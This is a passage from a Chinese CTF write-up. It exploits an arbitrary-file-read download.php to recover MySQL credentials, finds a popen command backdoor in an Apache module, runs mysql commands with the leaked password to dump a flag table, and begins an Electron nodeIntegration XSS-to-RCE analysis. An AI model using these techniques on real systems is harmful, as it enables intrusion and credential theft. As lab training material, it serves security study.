

从/etc/hosts发现是存在内网的mysql服务器的1
2
3
4
5
6
7
8
9# /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.77.120.11 MysqlServer
172.77.120.10 f8a7f2ca8591
继续读源码1
2
3
4
5
6
7# download.php
$filename = $_GET['filename'];
header("Content-Disposition: attachment;filename=".$filename);
header('Content-Length: '.filesize($filename));
readfile($filename);
看到读出了MySQL的账号密码1
2
3
4
5
6# config.php
//$db_server = "MysqlServer";
//$db_username = "dba";
//$db_password = "rNhHmmNkN3xu4MBYhm";
还有一个phpinfo页面1
2
3
4# info.php
phpinfo();
在页面上没有发现常规漏洞,但是发现了一个与题目名称类似的扩展模块

所以尝试进行下载 /usr/lib/apache2/modules/mod_cocktail.so
先用file命令看了一下,发现是64位程序,所以使用IDA Pro直接来进行分析

直接定位到关键函数,可以看到其中使用了popen函数来执行经过j_remix函数处理的reffer变量,所以基本可以判定此处是存在一个命令执行的后门。
j_remix函数是调用了remix函数,看起来比较复杂,但应该是某种编码方式


此处使用IDA的findcrypt插件,直接发现了base64表,所以猜测是base64编码

那么接下来可以测一下这个后门,可以看到成功回显

可以看到没有权限写webshell
所以可能稍微麻烦一点,我们得用之前得到的mysql账号密码来查看数据库的内容
1 | mysql -hMysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "show databases;" > /tmp/zero.txt && cat /tmp/zero.txt && rm /tmp/zero.txt |
1 | mysql -hMysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "use flag;show tables;" > /tmp/zero.txt && cat /tmp/zero.txt && rm /tmp/zero.txt |
1 | mysql -hMysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "use flag;select * from flag;" > /tmp/zero.txt && cat /tmp/zero.txt && rm /tmp/zero.txt |
0x07 iCloudMusic
题目描述
题目做累了就来听听歌放放松吧。比如黑客专属歌单id: 2810583532 ps: api可能会被网易封ip导致没办法听歌,但是不影响做题
附件下载链接: https://pan.baidu.com/s/1GLfe-PP30bsIkVPvE012Hw 提取码: 37gn
coding上传了一份, 大家网不好的可以到coding上面下 https://coding.net/u/ImageMLT/p/iCloudMusic/git
题目解答
下载之后发现是一个Electron框架写的webapp,因此直接采用常规的Electron应用分析方式来进行分析,本文的环境是macOS,其余同理。
首先进入到如下目录找到asar结尾的文件,此处的名字是app.asar,这是一种类似tar的打包之后的文件1
/Users/zeroyu/Downloads/iCloudMusic-darwin-x64/iCloudMusic.app/Contents/Resources
之后使用npm全局安装asar工具,来进行解包
1 | asar extract app.asar tmp |
之后进入解包的目录,安装相关依赖后启动app
1 | npm install |
首先分析代码发现src/index.js中nodeIntegration是开启的,说明可以注入代码来达到rce的目的。

随后又在src/main.js文件中发现如下代码,这段代码说明可以执行任意代码了
之后,又在src/list.html中发现用于分享给管理员的代码,所以起初就判断是xss

所以在分析如下接口的信息之后构造出如下poc来尝试读取一些信息(@5am3 tql)
